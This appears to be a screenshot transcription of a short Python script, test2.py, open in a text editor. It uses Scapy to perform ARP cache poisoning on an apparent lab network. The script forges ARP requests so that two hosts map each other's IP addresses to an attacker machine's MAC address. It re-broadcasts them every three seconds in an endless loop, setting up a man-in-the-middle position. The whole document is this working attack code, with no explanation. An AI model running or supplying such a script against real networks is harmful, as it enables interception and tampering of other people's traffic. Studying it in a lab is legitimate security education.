 /home/ubuntu/Desktop/test2.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python3
from scapy.all import *
from time import sleep
everyone = "FF:FF:FF:FF:FF:FF"
IP_HostA = "192.168.60.2"
MAC_HostA = "02:42:c0:a8:3c:02"
IP_HostM = "192.168.60.3"
MAC_HostM = "02:42:c0:a8:3c:03"
IP_HostB = "192.168.60.1"
MAC_HostB = "02:42:4f:02:42:a2"
print("SENDING SPOOFED ARP REQUEST......")
E1 = Ether(src = MAC_HostM, dst = everyone)
A1 = ARP(hwsrc = MAC_HostM, psrc = IP_HostA, pdst = IP_HostB)
frame1 = E1/A1
E2 = Ether(src = MAC_HostM, dst = everyone)
A2 = ARP(hwsrc = MAC_HostM, psrc = IP_HostB, pdst = IP_HostA)
frame2 = E2/A2
while 1:
        sendp(frame1)
        sendp(frame2)
        sleep(3)